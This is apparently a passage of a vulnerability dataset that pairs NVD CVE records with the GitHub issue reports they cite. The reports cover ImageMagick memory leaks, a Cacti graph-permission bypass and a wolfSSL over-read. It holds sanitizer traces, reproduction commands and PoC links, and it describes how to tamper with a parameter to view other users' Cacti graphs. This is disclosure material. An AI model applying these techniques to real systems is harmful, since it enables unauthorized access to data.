"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1542"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-40:*:*:*:*:*:*:*",
"matchCriteriaId": "2EA99C30-C4DA-4E3A-85F6-72F0B879EEBE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1542
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
```
==85960==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 13024 byte(s) in 1 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x43f1f0 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x412eef in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x4153a9 in AcquireImageInfo MagickCore/image.c:349
#4 0x418321 in CloneImageInfo MagickCore/image.c:944
#5 0x64faad in Huffman2DEncodeImage coders/ps2.c:207
#6 0x652046 in WritePS2Image coders/ps2.c:766
#7 0x809316 in WriteImage MagickCore/constitute.c:1159
#8 0x80a03b in WriteImages MagickCore/constitute.c:1376
#9 0xb1573d in CompositeImageCommand MagickWand/composite.c:1676
#10 0xc9d45d in MagickCommandGenesis MagickWand/mogrify.c:184
#11 0x40e9e1 in MagickMain utilities/magick.c:149
#12 0x40ebc2 in main utilities/magick.c:180
#13 0x7ffff31f282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 13024 byte(s) leaked in 1 allocation(s).
```
### Steps to Reproduce
/usr/local/bin/magick composite Memory-Leak-input1 Memory-Leak-input2 output.ps2
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
'7.0.8-40'
- Environment (Operating system, version and so on):
Linux ubuntu 4.15.0-42-generic #45~16.04.1-Ubuntu SMP Mon Nov 19 13:02:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
- Additional information:
' ./configure CC="gcc" CXX="g++" CFLAGS="-g -fsanitize=address" -disable-shared'
<!-- Thanks for reporting the issue to ImageMagick! -->
testcase:
[ https://github.com/butterflyhack/pocs/blob/master/memory-leak-1.zip](https://github.com/butterflyhack/pocs/blob/master/memory-leak-1.zip)
credit: ADlab of venustech
|
memory leak in Huffman2DEncodeImage
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1542/comments
| 2
|
2019-04-11T02:03:07Z
|
2019-10-29T09:33:03Z
|
https://github.com/ImageMagick/ImageMagick/issues/1542
| 431,795,900
| 1,542
| 740
|
CVE-2019-16712
|
2019-09-23T12:15:10.707
|
ImageMagick 7.0.8-43 has a memory leak in Huffman2DEncodeImage in coders/ps3.c, as demonstrated by WritePS3Image.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1557"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1557"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-43:*:*:*:*:*:*:*",
"matchCriteriaId": "98A09968-FA06-4217-82A0-802531283B4F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1557
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
==69057==ERROR: LeakSanitizer: detected memory leaks
```
Direct leak of 13024 byte(s) in 1 object(s) allocated from:
#0 0x7f7cb84cd602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x43f2a5 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x412eef in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x4153a4 in AcquireImageInfo MagickCore/image.c:350
#4 0x41831c in CloneImageInfo MagickCore/image.c:945
#5 0x655347 in Huffman2DEncodeImage coders/ps3.c:223
#6 0x65aa9e in WritePS3Image coders/ps3.c:1343
#7 0x809a80 in WriteImage MagickCore/constitute.c:1159
#8 0x80a7a5 in WriteImages MagickCore/constitute.c:1376
#9 0xb1654b in CompositeImageCommand MagickWand/composite.c:1676
#10 0xc9fbca in MagickCommandGenesis MagickWand/mogrify.c:185
#11 0x40e9e1 in MagickMain utilities/magick.c:149
#12 0x40ebc2 in main utilities/magick.c:180
#13 0x7f7cb47bd82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 13024 byte(s) leaked in 1 allocation(s).
```
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
run cmd;
```
/usr/local/bin/magick composite input1 input2 output.ps3
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
7.0.8-43
- Environment (Operating system, version and so on):
Linux ubuntu 4.15.0-47-generic #50~16.04.1-Ubuntu SMP Fri Mar 15 16:06:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
- Additional information:
./configure CC="gcc" CXX="g++" CFLAGS="-g -fsanitize=address" -disable-shared
teatcase:
https://github.com/butterflyhack/pocs/blob/master/memory-leaks-2.zip
credit by ADlab of Venustech
<!-- Thanks for reporting the issue to ImageMagick! -->
|
memory leaks in WritePS3Image
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1557/comments
| 2
|
2019-04-28T04:35:49Z
|
2020-10-30T02:44:04Z
|
https://github.com/ImageMagick/ImageMagick/issues/1557
| 438,012,692
| 1,557
| 741
|
CVE-2019-16713
|
2019-09-23T12:15:10.783
|
ImageMagick 7.0.8-43 has a memory leak in coders/dot.c, as demonstrated by PingImage in MagickCore/constitute.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1558"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00040.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-11/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/1558"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4192-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4712"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:7.0.8-43:*:*:*:*:*:*:*",
"matchCriteriaId": "98A09968-FA06-4217-82A0-802531283B4F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:opensuse:leap:15.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F1E78106-58E6-4D59-990F-75DA575BFAD9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:opensuse:leap:15.1:*:*:*:*:*:*:*",
"matchCriteriaId": "B620311B-34A3-48A6-82DF-6F078D7A4493",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/ImageMagick/ImageMagick/issues/1558
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported
### Description
<!-- A description of the bug or feature -->
```
==104405==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 13504 byte(s) in 1 object(s) allocated from:
#0 0x7ff36e5f7602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x43f2a5 in AcquireMagickMemory MagickCore/memory.c:478
#2 0x412eef in AcquireCriticalMemory MagickCore/memory-private.h:64
#3 0x413262 in AcquireImage MagickCore/image.c:172
#4 0x580742 in ReadDOTImage coders/dot.c:129
#5 0x806aa6 in ReadImage MagickCore/constitute.c:547
#6 0x4b69f6 in ReadStream MagickCore/stream.c:1043
#7 0x805b31 in PingImage MagickCore/constitute.c:269
#8 0x8060fd in PingImages MagickCore/constitute.c:370
#9 0xc1b2a7 in IdentifyImageCommand MagickWand/identify.c:319
#10 0xc9fbca in MagickCommandGenesis MagickWand/mogrify.c:185
#11 0x40e9e1 in MagickMain utilities/magick.c:149
#12 0x40ebc2 in main utilities/magick.c:180
#13 0x7ff36a8e782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
```
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
run cmd:
```
/usr/local/bin/magick identify $inupt
```
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
- ImageMagick version:
7.0.8-43
- Environment (Operating system, version and so on):
Linux ubuntu 4.15.0-47-generic #50~16.04.1-Ubuntu SMP Fri Mar 15 16:06:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
- Additional information:
./configure CC="gcc" CXX="g++" CFLAGS="-g -fsanitize=address" -disable-shared
testcase:
https://github.com/butterflyhack/pocs/blob/master/memory-leaks-identify-PingImage.zip
report by ADlab of Venustech
<!-- Thanks for reporting the issue to ImageMagick! -->
|
memory leaks in PingImage
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/1558/comments
| 2
|
2019-04-28T04:48:48Z
|
2019-09-24T07:16:29Z
|
https://github.com/ImageMagick/ImageMagick/issues/1558
| 438,013,444
| 1,558
| 742
|
CVE-2019-16723
|
2019-09-23T15:15:10.903
|
In Cacti through 1.2.6, authenticated users may bypass authorization checks (for viewing a graph) via a direct graph_json.php request with a modified local_graph_id parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2964"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZO3ROHHPKLH2JRW7ES5FYSQTWIPNVLQB/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZSCUUCKSYVZLN3PQE7NU76AFWUGT3E2D/"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://seclists.org/bugtraq/2020/Jan/25"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://security.gentoo.org/glsa/202003-40"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4604"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-03/msg00005.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00042.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2020-04/msg00048.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Cacti/cacti/issues/2964"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZO3ROHHPKLH2JRW7ES5FYSQTWIPNVLQB/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ZSCUUCKSYVZLN3PQE7NU76AFWUGT3E2D/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://seclists.org/bugtraq/2020/Jan/25"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://security.gentoo.org/glsa/202003-40"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://www.debian.org/security/2020/dsa-4604"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cacti:cacti:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A0267BFF-D5A6-4457-8F00-EA7CB6EE96C8",
"versionEndExcluding": null,
"versionEndIncluding": "1.2.6",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"639"
] |
639
|
https://github.com/Cacti/cacti/issues/2964
|
[
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"Cacti",
"cacti"
] |
I have created a user with no group membership. Graph permission default is DENY and I have selected all graphs Restricted instead of 1. I have device params default DENY and only set to specific one. Template perm is set to DENY. Tree Perms is also default DENY and I set to access only a specific one. When I login with that user I see only one option in tree and when I click on the device I see the graph. Everything is fine. But if I take the url
domain.com/graph_json.php?rra_id=0&local_graph_id=3205&graph_start=1569069730&graph_end=1569156130&graph_height=120&graph_width=500
and change the local_graph_id with another value ie 5312 I get a response and inside that response I see the image which is base64. If I decode and create png I can see the other graph that I dont have permission to see.
I tried to update to latest cacti 1.2.6 and it still get that security issue. I also checked the source code carefully and I don't see any permission check regarding graphs. For example I see permission check for tree node creation but not for graphs.
|
Security issue allows to view all graphs
|
https://api.github.com/repos/Cacti/cacti/issues/2964/comments
| 21
|
2019-09-22T16:37:05Z
|
2020-06-30T12:55:29Z
|
https://github.com/Cacti/cacti/issues/2964
| 496,802,384
| 2,964
| 743
|
CVE-2019-16748
|
2019-09-24T13:15:10.660
|
In wolfSSL through 4.1.0, there is a missing sanity check of memory accesses in parsing ASN.1 certificate data while handshaking. Specifically, there is a one-byte heap-based buffer over-read in CheckCertSignature_ex in wolfcrypt/src/asn.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2459"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/wolfSSL/wolfssl/issues/2459"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wolfssl:wolfssl:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FC837E7F-7882-4F06-880D-6A318FF0C73D",
"versionEndExcluding": null,
"versionEndIncluding": "4.1.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/wolfSSL/wolfssl/issues/2459
|
[
"Third Party Advisory"
] |
github.com
|
[
"wolfSSL",
"wolfssl"
] |
Hi, another heap-overread bug which could be triggerd remotely
